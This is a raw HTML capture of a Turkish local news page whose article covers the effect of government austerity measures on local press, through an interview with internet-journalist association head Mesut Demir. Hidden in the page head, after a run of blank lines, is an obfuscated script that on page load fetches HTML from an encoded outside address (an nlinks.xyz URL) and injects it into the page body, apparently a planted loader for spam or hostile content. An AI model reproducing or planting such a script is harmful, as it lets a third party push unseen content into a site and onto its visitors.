

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.batmandabugun.com/tasarruf-tedbirleri-yerel-basini-nasil-etkileyecek
body_size: 17514
content:
<!DOCTYPE html>
<html lang="tr" data-theme="flow">
<head>
<link rel="dns-prefetch" href="//www.batmandabugun.com">
<link rel="dns-prefetch" href="//batmandabuguncom.teimg.com">
<link rel="dns-prefetch" href="//static.tebilisim.com">
<link rel="dns-prefetch" href="//schema.org","@type":"NewsMediaOrganization","url":"www.batmandabugun.com","name":"www.batmandabugun.com">
<link rel="dns-prefetch" href="//www.googletagmanager.com">
<link rel="dns-prefetch" href="//www.facebook.com">
<link rel="dns-prefetch" href="//www.twitter.com">
<link rel="dns-prefetch" href="//www.instagram.com">
<link rel="dns-prefetch" href="//www.youtube.com">
<link rel="dns-prefetch" href="//www.w3.org">
<link rel="dns-prefetch" href="//x.com">
<link rel="dns-prefetch" href="//api.whatsapp.com">
<link rel="dns-prefetch" href="//www.linkedin.com">
<link rel="dns-prefetch" href="//pinterest.com">
<link rel="dns-prefetch" href="//t.me">
<link rel="dns-prefetch" href="//tebilisim.com">
<link rel="dns-prefetch" href="//facebook.com">
<link rel="dns-prefetch" href="//twitter.com">
<link rel="dns-prefetch" href="//cdn.onesignal.com">

    <meta charset="utf-8">
<title>Tasarruf tedbirleri yerel basını nasıl etkileyecek?</title>
<meta name="description" content="Herkes Duysun&#039;da hükümetin açıklamış olduğu tasarruf tedbiri kararının yerel basına olan etkisi tartışıldı  Bursa İnternet Gazetecileri Derneği Başkanı ve İnternet Gazetecileri Federasyon Genel Başkanı Mesut Demir, Gerçek Sesler programında Yavuz Gerçekçi&#039;nin bu konudaki sorularına yanıt verdi">
<link rel="canonical" href="https://www.batmandabugun.com/tasarruf-tedbirleri-yerel-basini-nasil-etkileyecek">
<meta name="viewport" content="width=device-width,initial-scale=1">
<meta name="X-UA-Compatible" content="IE=edge">
<meta name="robots" content="max-image-preview:large">
<meta name="theme-color" content="#f0c335">
<meta name="title" content="Tasarruf tedbirleri yerel basını nasıl etkileyecek?">
<meta name="articleSection" content="news">
<meta name="datePublished" content="2024-06-07T13:30:00+03:00">
<meta name="dateModified" content="2024-06-07T13:40:13+03:00">
<meta name="articleAuthor" content="İGF Haber Ajansı">
<meta name="author" content="İGF Haber Ajansı">
<meta property="og:site_name" content="Batman&#039;da Bugün - Batman Haber - Son Dakika Batman Haberleri">
<meta property="og:title" content="Tasarruf tedbirleri yerel basını nasıl etkileyecek?">
<meta property="og:description" content="Herkes Duysun&#039;da hükümetin açıklamış olduğu tasarruf tedbiri kararının yerel basına olan etkisi tartışıldı  Bursa İnternet Gazetecileri Derneği Başkanı ve İnternet Gazetecileri Federasyon Genel Başkanı Mesut Demir, Gerçek Sesler programında Yavuz Gerçekçi&#039;nin bu konudaki sorularına yanıt verdi">
<meta property="og:url" content="https://www.batmandabugun.com/tasarruf-tedbirleri-yerel-basini-nasil-etkileyecek">
<meta property="og:image" content="https://batmandabuguncom.teimg.com/batmandabugun-com/uploads/2024/06/tasarruf-tedbirleri-yerel-basini-nasil-etkileyecek.jpg">
<meta property="og:type" content="article">
<meta property="og:article:published_time" content="2024-06-07T13:30:00+03:00">
<meta property="og:article:modified_time" content="2024-06-07T13:40:13+03:00">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@batmandabugun">
<meta name="twitter:title" content="Tasarruf tedbirleri yerel basını nasıl etkileyecek?">
<meta name="twitter:description" content="Herkes Duysun&#039;da hükümetin açıklamış olduğu tasarruf tedbiri kararının yerel basına olan etkisi tartışıldı  Bursa İnternet Gazetecileri Derneği Başkanı ve İnternet Gazetecileri Federasyon Genel Başkanı Mesut Demir, Gerçek Sesler programında Yavuz Gerçekçi&#039;nin bu konudaki sorularına yanıt verdi">
<meta name="twitter:image" content="https://batmandabuguncom.teimg.com/batmandabugun-com/uploads/2024/06/tasarruf-tedbirleri-yerel-basini-nasil-etkileyecek.jpg">
<meta name="twitter:url" content="https://www.batmandabugun.com/tasarruf-tedbirleri-yerel-basini-nasil-etkileyecek">
<link rel="shortcut icon" type="image/x-icon" href="https://batmandabuguncom.teimg.com/batmandabugun-com/uploads/2025/09/users/batman-haber.jpg">
<link rel="manifest" href="https://www.batmandabugun.com/manifest.json?v=6.6.4" />
<link rel="preload" href="https://static.tebilisim.com/flow/assets/css/font-awesome/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="https://static.tebilisim.com/flow/assets/css/font-awesome/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="https://static.tebilisim.com/flow/vendor/te/fonts/poppins/Poppins-400-Latin-Ext.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="https://static.tebilisim.com/flow/vendor/te/fonts/poppins/Poppins-400-Latin.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="https://static.tebilisim.com/flow/vendor/te/fonts/poppins/Poppins-500-Latin-Ext.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="https://static.tebilisim.com/flow/vendor/te/fonts/poppins/Poppins-500-Latin.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="https://static.tebilisim.com/flow/vendor/te/fonts/poppins/Poppins-700-Latin-Ext.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="https://static.tebilisim.com/flow/vendor/te/fonts/poppins/Poppins-700-Latin.woff2" as="font" type="font/woff2" crossorigin />

<link rel="preload"
	href="https://static.tebilisim.com/flow/vendor/te/fonts/gibson/Gibson-Bold.woff2"
	as="font" type="font/woff2" crossorigin />
<link rel="preload"
	href="https://static.tebilisim.com/flow/vendor/te/fonts/gibson/Gibson-BoldItalic.woff2"
	as="font" type="font/woff2" crossorigin />
<link rel="preload"
	href="https://static.tebilisim.com/flow/vendor/te/fonts/gibson/Gibson-Italic.woff2"
	as="font" type="font/woff2" crossorigin />
<link rel="preload"
	href="https://static.tebilisim.com/flow/vendor/te/fonts/gibson/Gibson-Light.woff2"
	as="font" type="font/woff2" crossorigin />
<link rel="preload"
	href="https://static.tebilisim.com/flow/vendor/te/fonts/gibson/Gibson-LightItalic.woff2"
	as="font" type="font/woff2" crossorigin />
<link rel="preload"
	href="https://static.tebilisim.com/flow/vendor/te/fonts/gibson/Gibson-SemiBold.woff2"
	as="font" type="font/woff2" crossorigin />
<link rel="preload"
	href="https://static.tebilisim.com/flow/vendor/te/fonts/gibson/Gibson-SemiBoldItalic.woff2"
	as="font" type="font/woff2" crossorigin />
<link rel="preload"
	href="https://static.tebilisim.com/flow/vendor/te/fonts/gibson/Gibson.woff2"
	as="font" type="font/woff2" crossorigin />

<link rel="preload" as="style" href="https://static.tebilisim.com/flow/vendor/te/fonts/poppins.css?v=6.6.4">
<link rel="stylesheet" href="https://static.tebilisim.com/flow/vendor/te/fonts/poppins.css?v=6.6.4">
<link rel="preload" as="style" href="https://static.tebilisim.com/flow/vendor/te/fonts/gibson.css?v=6.6.4">
<link rel="stylesheet" href="https://static.tebilisim.com/flow/vendor/te/fonts/gibson.css?v=6.6.4">

<style>:root {
        --te-link-color: #333;
        --te-link-hover-color: #000;
        --te-font: "Poppins";
        --te-secondary-font: "Gibson";
        --te-h1-font-size: 60px;
        --te-color: #f0c335;
        --te-hover-color: #f0c335;
        --mm-ocd-width: 85%!important; /*  Mobil Menü Genişliği */
        --swiper-theme-color: var(--te-color)!important;
        --header-13-color: #ffc107;
    }</style><link rel="preload" as="style" href="https://static.tebilisim.com/flow/assets/vendor/bootstrap/css/bootstrap.min.css?v=6.6.4">
<link rel="stylesheet" href="https://static.tebilisim.com/flow/assets/vendor/bootstrap/css/bootstrap.min.css?v=6.6.4">
<link rel="preload" as="style" href="https://static.tebilisim.com/flow/assets/css/app6.6.4.min.css">
<link rel="stylesheet" href="https://static.tebilisim.com/flow/assets/css/app6.6.4.min.css">



<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"WebSite","url":"https:\/\/www.batmandabugun.com","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.batmandabugun.com\/arama?q={query}","query-input":"required name=query"}}</script>

<script type="application/ld+json">{"@context":"https://schema.org","@type":"NewsMediaOrganization","url":"https://www.batmandabugun.com","name":"https://www.batmandabugun.com/","logo":"https://batmandabuguncom.teimg.com/batmandabugun-com/uploads/2023/01/batmanbugunlogo.svg","sameAs":["https://www.facebook.com/batmandabuguncom","https://www.twitter.com/batmandabugun","https://www.youtube.com/@batmandabuguncom","https://www.instagram.com/batmandabuguncom"]}</script>

<script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@type":"SiteNavigationElement","name":"Ana Sayfa","url":"https:\/\/www.batmandabugun.com","@id":"https:\/\/www.batmandabugun.com"},{"@type":"SiteNavigationElement","name":"G\u00fcndem","url":"https:\/\/www.batmandabugun.com\/gundem","@id":"https:\/\/www.batmandabugun.com\/gundem"},{"@type":"SiteNavigationElement","name":"Batman","url":"https:\/\/www.batmandabugun.com\/batman","@id":"https:\/\/www.batmandabugun.com\/batman"},{"@type":"SiteNavigationElement","name":"Ekonomi","url":"https:\/\/www.batmandabugun.com\/ekonomi","@id":"https:\/\/www.batmandabugun.com\/ekonomi"},{"@type":"SiteNavigationElement","name":"Spor","url":"https:\/\/www.batmandabugun.com\/spor","@id":"https:\/\/www.batmandabugun.com\/spor"},{"@type":"SiteNavigationElement","name":"Ya\u015fam","url":"https:\/\/www.batmandabugun.com\/yasam","@id":"https:\/\/www.batmandabugun.com\/yasam"},{"@type":"SiteNavigationElement","name":"Siyaset","url":"https:\/\/www.batmandabugun.com\/siyaset","@id":"https:\/\/www.batmandabugun.com\/siyaset"},{"@type":"SiteNavigationElement","name":"Sa\u011fl\u0131k","url":"https:\/\/www.batmandabugun.com\/saglik","@id":"https:\/\/www.batmandabugun.com\/saglik"},{"@type":"SiteNavigationElement","name":"E\u011fitim","url":"https:\/\/www.batmandabugun.com\/egitim","@id":"https:\/\/www.batmandabugun.com\/egitim"},{"@type":"SiteNavigationElement","name":"Mardin","url":"https:\/\/www.batmandabugun.com\/mardin","@id":"https:\/\/www.batmandabugun.com\/mardin"},{"@type":"SiteNavigationElement","name":"Siirt","url":"https:\/\/www.batmandabugun.com\/siirt","@id":"https:\/\/www.batmandabugun.com\/siirt"},{"@type":"SiteNavigationElement","name":"Diyarbak\u0131r","url":"https:\/\/www.batmandabugun.com\/diyarbakir","@id":"https:\/\/www.batmandabugun.com\/diyarbakir"},{"@type":"SiteNavigationElement","name":"Bilim ve Teknoloji","url":"https:\/\/www.batmandabugun.com\/bilim-teknoloji","@id":"https:\/\/www.batmandabugun.com\/bilim-teknoloji"},{"@type":"SiteNavigationElement","name":"K\u00fclt\u00fcr ve Sanat","url":"https:\/\/www.batmandabugun.com\/kultur-sanat","@id":"https:\/\/www.batmandabugun.com\/kultur-sanat"},{"@type":"SiteNavigationElement","name":"Magazin","url":"https:\/\/www.batmandabugun.com\/magazin","@id":"https:\/\/www.batmandabugun.com\/magazin"},{"@type":"SiteNavigationElement","name":"\u015eanl\u0131urfa","url":"https:\/\/www.batmandabugun.com\/sanliurfa","@id":"https:\/\/www.batmandabugun.com\/sanliurfa"},{"@type":"SiteNavigationElement","name":"\u015e\u0131rnak","url":"https:\/\/www.batmandabugun.com\/sirnak","@id":"https:\/\/www.batmandabugun.com\/sirnak"},{"@type":"SiteNavigationElement","name":"\u0130leti\u015fim","url":"https:\/\/www.batmandabugun.com\/iletisim","@id":"https:\/\/www.batmandabugun.com\/iletisim"},{"@type":"SiteNavigationElement","name":"TFF 2.Lig Beyaz Grup","url":"https:\/\/www.batmandabugun.com\/tff-2lig-beyaz-grup","@id":"https:\/\/www.batmandabugun.com\/tff-2lig-beyaz-grup"},{"@type":"SiteNavigationElement","name":"G\u0130ZL\u0130L\u0130K VE K\u0130\u015e\u0130SEL VER\u0130LER\u0130N KORUNMASI POL\u0130T\u0130KASI","url":"https:\/\/www.batmandabugun.com\/gizlilik-ve-kisisel-verilerin-korunmasi-politikasi","@id":"https:\/\/www.batmandabugun.com\/gizlilik-ve-kisisel-verilerin-korunmasi-politikasi"},{"@type":"SiteNavigationElement","name":"Gizlilik S\u00f6zle\u015fmesi","url":"https:\/\/www.batmandabugun.com\/gizlilik-sozlesmesi","@id":"https:\/\/www.batmandabugun.com\/gizlilik-sozlesmesi"},{"@type":"SiteNavigationElement","name":"Hakk\u0131m\u0131zda","url":"https:\/\/www.batmandabugun.com\/hakkimizda","@id":"https:\/\/www.batmandabugun.com\/hakkimizda"},{"@type":"SiteNavigationElement","name":"Yazarlar","url":"https:\/\/www.batmandabugun.com\/yazarlar","@id":"https:\/\/www.batmandabugun.com\/yazarlar"},{"@type":"SiteNavigationElement","name":"Foto Galeri","url":"https:\/\/www.batmandabugun.com\/foto-galeri","@id":"https:\/\/www.batmandabugun.com\/foto-galeri"},{"@type":"SiteNavigationElement","name":"Video Galeri","url":"https:\/\/www.batmandabugun.com\/video","@id":"https:\/\/www.batmandabugun.com\/video"},{"@type":"SiteNavigationElement","name":"Biyografiler","url":"https:\/\/www.batmandabugun.com\/biyografi","@id":"https:\/\/www.batmandabugun.com\/biyografi"},{"@type":"SiteNavigationElement","name":"R\u00f6portajlar","url":"https:\/\/www.batmandabugun.com\/roportaj","@id":"https:\/\/www.batmandabugun.com\/roportaj"},{"@type":"SiteNavigationElement","name":"Anketler","url":"https:\/\/www.batmandabugun.com\/anketler","@id":"https:\/\/www.batmandabugun.com\/anketler"}]}</script>

<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"Thing","@id":"https:\/\/www.batmandabugun.com","name":"Haberler"}}]}</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"NewsArticle","headline":"Tasarruf tedbirleri yerel bas\u0131n\u0131 nas\u0131l etkileyecek?","articleSection":"G\u00fcndem","dateCreated":"2024-06-07T13:30:00+03:00","datePublished":"2024-06-07T13:30:00+03:00","dateModified":"2024-06-07T13:40:13+03:00","wordCount":431,"genre":"news","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.batmandabugun.com\/tasarruf-tedbirleri-yerel-basini-nasil-etkileyecek"},"articleBody":"<p>Herkes Duysun'da h\u00fck\u00fcmetin a\u00e7\u0131klam\u0131\u015f oldu\u011fu tasarruf tedbiri karar\u0131n\u0131n yerel bas\u0131na olan etkisi tart\u0131\u015f\u0131ld\u0131. Bursa \u0130nternet Gazetecileri Derne\u011fi Ba\u015fkan\u0131 ve \u0130nternet Gazetecileri Federasyon Genel Ba\u015fkan\u0131 Mesut Demir, Ger\u00e7ek Sesler program\u0131nda Yavuz Ger\u00e7ek\u00e7i'nin bu konudaki sorular\u0131na yan\u0131t verdi.<strong>O\u011fuzhan Osman B\u0130LG\u0130N \/ HERKES DUYSUN <\/strong><\/p>\n<p><strong>BURSA (\u0130GFA) - <\/strong>S\u0131n\u0131rl\u0131 maddi kaynaklarla ayakta kalmaya \u00e7al\u0131\u015fan yerel bas\u0131n organlar\u0131 h\u00fck\u00fcmetin alm\u0131\u015f oldu\u011fu tasarruf tedibleri karar\u0131 sonras\u0131nda endi\u015feli bir bekleyi\u015f s\u00fcrecine girdi. \u00a0Bursa \u0130nternet Gazetecileri Derne\u011fi Ba\u015fkan\u0131 ve \u0130nternet Gazetecileri Federasyon Genel Ba\u015fkan\u0131 Mesut Demir yerel bas\u0131n temsilcilerinin \u0130leti\u015fim Ba\u015fkanl\u0131\u011f\u0131, Bas\u0131n \u0130lan Kurumu ve di\u011fer kurumlardan neler bekledi\u011fini anlatt\u0131.<\/p>\n<p><iframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" allowfullscreen=\"\" frameborder=\"0\" height=\"743\" referrerpolicy=\"strict-origin-when-cross-origin\" src=\"https:\/\/www.youtube.com\/embed\/E-8DX8zx0gk\" title=\"Gazetecilere ye\u015fil pasaport verilecek mi? (Ger\u00e7ek Sesler)\" width=\"730\"><\/iframe><\/p>\n<p>Bursa \u0130nternet Gazetecileri Derne\u011fi'nin 2011 y\u0131l\u0131nda kuruldu\u011funu ifade eden\u00a0<strong>Mesut Demir,\u00a0<\/strong>\" 2009 y\u0131l\u0131nda Bursada Bug\u00fcn internet haber sitesinin kurucular\u0131 aras\u0131nda yer ald\u0131m. 2018 y\u0131l\u0131nda \u0130GD Ba\u015fkan\u0131 olarak g\u00f6rev ald\u0131m. 2022 y\u0131l\u0131nda yap\u0131lan kongre sonras\u0131nda ge\u00e7ti\u011fimiz hafta ger\u00e7ekle\u015ftirdi\u011fimiz kongre ile birlikte \u00fc\u00e7\u00fcnc\u00fc d\u00f6nemimize girmi\u015f bulunduk.\" dedi.<\/p>\n<p><h3>\"\u0130GD TABELA DERNE\u011e\u0130 OLMADI\"<\/h3><\/p>\n<p>Tabela derne\u011fi olmamak ad\u0131na yola \u00e7\u0131kt\u0131klar\u0131n\u0131 ifade eden\u00a0<strong>Mesut Demir,<\/strong>\u00a0\"\u0130lk hedeflerimizden biri T\u00fcrkiye \u00e7ap\u0131nda internet medyalar\u0131n\u0131 \u00f6rg\u00fctlemekti. Bu \u00e7abalar\u0131m\u0131z neticesinde 5 il ile birlikte \u0130nternet Gazetecileri Fedarasyonu'nu kurduk. \u015eu anda 67 dernek \u00fcyemiz ve 81 ilde temsilcimiz bulunuyor. \u0130ngiltere, Bel\u00e7ika, Almanya, Azerbaycan ve K\u0131br\u0131s'ta da temsilcilerimiz bulunuyor. 8 \u00fclkeyle daha g\u00f6r\u00fc\u015fmelerimiz devam ediyor. Hedefimiz 40 \u00fclkeye ula\u015fmak.\" dedi.<\/p>\n<p><h3>\"DERNEK OLARAK \u0130ST\u0130HDAMA KATKI SUNMAK ADINA C\u0130DD\u0130 \u00c7ALI\u015eMALARIMIZ OLDU\"<\/h3><\/p>\n<p>Fedarasyon \u00e7al\u0131\u015famalar\u0131n\u0131 ba\u015flatt\u0131\u011f\u0131m\u0131zda as\u0131l amac\u0131m\u0131z\u0131n internet yasas\u0131n\u0131 \u00e7\u0131kartmakt\u0131 diyen\u00a0<strong>Mesut Demir,<\/strong>\u00a0\" \u0130GD'nin merkezi Bursa'da bulunuyor. Bursa medya sekt\u00f6r\u00fc a\u00e7\u0131s\u0131ndan g\u00fc\u00e7l\u00fc bir \u015fehir. Dernek olarak ciddi \u00e7al\u0131\u015fmalar\u0131m\u0131z oldu. \u00d6zellikle 6 \u015eubat deprem felaketi sonras\u0131nda afet b\u00f6lgesindeki meslekta\u015flar\u0131m\u0131za kamera ve ekipman deste\u011fi sa\u011flad\u0131k sponsorlar\u0131m\u0131z arac\u0131l\u0131\u011f\u0131yla. Pandemi s\u00fcrecinde t\u00fcm medya temsilcilerimize siperlik ve maske da\u011f\u0131t\u0131m\u0131 ger\u00e7ekle\u015ftirdik dernek olarak. Bursa'da 4 kez \u0130leti\u015fim ve Medya Akademesi'ni d\u00fczenledik. \u0130lk akademimizi BTSO ile birlikte ger\u00e7ekle\u015ftirdik. Bu vesileyle BTSO Ba\u015fkan\u0131 \u0130brahim Burkay'a da te\u015fekk\u00fcr ediyorum. Y\u0131ld\u0131r\u0131m Belediyesi ile birlikte d\u00fczenledi\u011fimiz bir akademi \u00e7al\u0131\u015fmam\u0131z olmu\u015ftu. Destekleri i\u00e7in Oktay Y\u0131lmaz'a da ayr\u0131ca te\u015fekk\u00fcr ederim.\" dedi.<\/p>","description":"Herkes Duysun'da h\u00fck\u00fcmetin a\u00e7\u0131klam\u0131\u015f oldu\u011fu tasarruf tedbiri karar\u0131n\u0131n yerel bas\u0131na olan etkisi tart\u0131\u015f\u0131ld\u0131  Bursa \u0130nternet Gazetecileri Derne\u011fi Ba\u015fkan\u0131 ve \u0130nternet Gazetecileri Federasyon Genel Ba\u015fkan\u0131 Mesut Demir, Ger\u00e7ek Sesler program\u0131nda Yavuz Ger\u00e7ek\u00e7i'nin bu konudaki sorular\u0131na yan\u0131t verdi","inLanguage":"tr-TR","keywords":[],"image":{"@type":"ImageObject","url":"https:\/\/batmandabuguncom.teimg.com\/crop\/1280x720\/batmandabugun-com\/uploads\/2024\/06\/tasarruf-tedbirleri-yerel-basini-nasil-etkileyecek.jpg","width":"1280","height":"720","caption":"Tasarruf tedbirleri yerel bas\u0131n\u0131 nas\u0131l etkileyecek?"},"publishingPrinciples":"https:\/\/www.batmandabugun.com\/gizlilik-sozlesmesi","isFamilyFriendly":"http:\/\/schema.org\/True","isAccessibleForFree":"http:\/\/schema.org\/True","publisher":{"@type":"Organization","name":"https:\/\/www.batmandabugun.com\/","image":"https:\/\/batmandabuguncom.teimg.com\/batmandabugun-com\/uploads\/2023\/01\/batmanbugunlogo.svg","logo":{"@type":"ImageObject","url":"https:\/\/batmandabuguncom.teimg.com\/batmandabugun-com\/uploads\/2023\/01\/batmanbugunlogo.svg","width":"640","height":"375"}},"author":{"@type":"Person","name":"Haber Merkezi","honorificPrefix":"","jobTitle":"","url":null}}</script>





<meta name="robots" content="index,follow"/>
<meta name="google-site-verification" content="X5uSWHXKnZrUSIflwjHgaEpxL2gBOCR1npuz3kF6auE" />
<meta name="yandex-verification" content="f2b246fdec448a45" />
<meta name="msvalidate.01" content="290CBBA9ED836BCE1BEEA0C39D92D39F" />
<meta name="facebook-domain-verification" content="zs2fp4ou68v6i0s3jjh1sc7ecza8gn" />
<!-- Google Tag Manager -->
<script type="248017d2e3ebcdd4a80db332-text/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5S78GH2K');</script>
<!-- End Google Tag Manager -->






































<script type="248017d2e3ebcdd4a80db332-text/javascript">window.addEventListener('DOMContentLoaded', () => {let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape("aHR0cHM6Ly9ubGlua3MueHl6L3M/aT0xODMxNDE5NzA0")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("beforeend",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();});</script>






</head>




<body class="d-flex flex-column min-vh-100">

    <div data-pagespeed="true"><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5S78GH2K"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --></div>
    

    <header class="header-4">
    <div class="top-header d-none d-lg-block">
        <div class="container">
            <div class="d-flex justify-content-between align-items-center">

                

                                <ul class="nav ms-4">
                    <li class="nav-item ms-2"><a class="nav-link pe-0" href="/member/login" title="Üyelik Girişi" target="_blank"><i class="fa fa-user"></i></a></li>
                </ul>
            </div>
        </div>
    </div>
    <nav class="main-menu navbar navbar-expand-lg bg-white shadow-sm py-1">
        <div class="container">
            <div class="d-lg-none">
                <a href="#menu" title="Ana Menü"><i class="fa fa-bars fa-lg"></i></a>
            </div>
            <div>
                                <a class="navbar-brand me-0" href="/" title="Batman&#039;da Bugün - Batman Haber - Son Dakika Batman Haberleri">
                    <img src="https://batmandabuguncom.teimg.com/batmandabugun-com/uploads/2023/01/batmanbugunlogo.svg" alt="Batman&#039;da Bugün - Batman Haber - Son Dakika Batman Haberleri" width="150" height="40" class="light-mode img-fluid flow-logo">
<img src="https://batmandabuguncom.teimg.com/batmandabugun-com/uploads/2023/01/batmanbugunlogo.svg" alt="Batman&#039;da Bugün - Batman Haber - Son Dakika Batman Haberleri" width="150" height="40" class="dark-mode img-fluid flow-logo d-none">

                </a>
                            </div>
            <div class="d-none d-lg-block">
                <ul  class="nav fw-semibold">
        <li class="nav-item   ">
        <a href="/gundem" class="nav-link nav-link text-dark" target="_self" title="Gündem">Gündem</a>
        
    </li>
        <li class="nav-item   ">
        <a href="/batman" class="nav-link nav-link text-dark" target="_self" title="Batman">Batman</a>
        
    </li>
        <li class="nav-item   ">
        <a href="/siyaset" class="nav-link nav-link text-dark" target="_self" title="Siyaset">Siyaset</a>
        
    </li>
        <li class="nav-item   ">
        <a href="/ekonomi" class="nav-link nav-link text-dark" target="_self" title="Ekonomi">Ekonomi</a>
        
    </li>
        <li class="nav-item   ">
        <a href="/egitim" class="nav-link nav-link text-dark" target="_self" title="Eğitim">Eğitim</a>
        
    </li>
        <li class="nav-item   ">
        <a href="/saglik" class="nav-link nav-link text-dark" target="_self" title="Sağlık">Sağlık</a>
        
    </li>
        <li class="nav-item   ">
        <a href="/yasam" class="nav-link nav-link text-dark" target="_self" title="Yaşam">Yaşam</a>
        
    </li>
        <li class="nav-item   ">
        <a href="/asayis" class="nav-link nav-link text-dark" target="_self" title="Asayiş">Asayiş</a>
        
    </li>
        <li class="nav-item   ">
        <a href="/spor" class="nav-link nav-link text-dark" target="_self" title="Spor">Spor</a>
        
    </li>
    </ul>

            </div>
            <ul class="navigation-menu nav d-flex align-items-center">
                <li class="nav-item">
                    <a href="/arama" class="nav-link" title="Ara">
                        <i class="fa fa-search fa-lg text-secondary"></i>
                    </a>
                </li>
                
                <li class="nav-item dropdown d-none d-lg-block position-static">
                    <a class="nav-link p-0 ms-2 text-secondary" data-bs-toggle="dropdown" href="#" aria-haspopup="true" aria-expanded="false" title="Ana Menü"><i class="fa fa-bars fa-lg"></i></a>
                    <div class="mega-menu dropdown-menu dropdown-menu-end text-capitalize shadow-lg border-0 rounded-0">

    <div class="row g-3 small p-3">

        
        <div class="col">
        <a href="/batman" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Batman">Batman</a>
            <a href="/bilim-teknoloji" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Bilim, teknoloji">Bilim, teknoloji</a>
            <a href="/diyarbakir" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Diyarbakır">Diyarbakır</a>
            <a href="/egitim" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Eğitim">Eğitim</a>
            <a href="/ekonomi" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Ekonomi">Ekonomi</a>
            <a href="/gundem" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Gündem">Gündem</a>
            <a href="/kultur-sanat" class="d-block  pb-2 mb-2" target="_self" title="Kültür-sanat">Kültür-sanat</a>
        </div><div class="col">
            <a href="/magazin" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Magazin">Magazin</a>
            <a href="/mardin" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Mardin">Mardin</a>
            <a href="/saglik" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Sağlık">Sağlık</a>
            <a href="/sanliurfa" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Şanlıurfa">Şanlıurfa</a>
            <a href="/siirt" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Siirt">Siirt</a>
